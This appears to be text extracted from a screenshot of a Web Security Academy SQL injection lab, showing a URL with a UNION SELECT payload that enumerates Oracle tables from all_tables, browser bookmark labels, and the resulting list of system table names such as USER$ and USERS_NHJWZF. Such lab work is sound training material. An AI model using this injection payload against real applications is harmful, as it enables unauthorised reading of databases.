 a11f0346e6c0c1028e0087005b.web-security-academy.net/filter?category=Gifts%27+UNION+SELECT+table_name,NULL+FROM+all_tables--
Machine Learning c... Tạo TKB Free Programming... Xem CV Online của... 17 Google Calendar Hack The Box :: Star... Other bookmarks
TTS_TBS$
TTS_USR$
TYPE$
TYPED_VIEW$
TYPEHIERARCHY$
TYPE_MISC$
UET$
UGROUP$
UNDO$
USER$
USERS_NHJWZF
USER_ASTATUS_MAP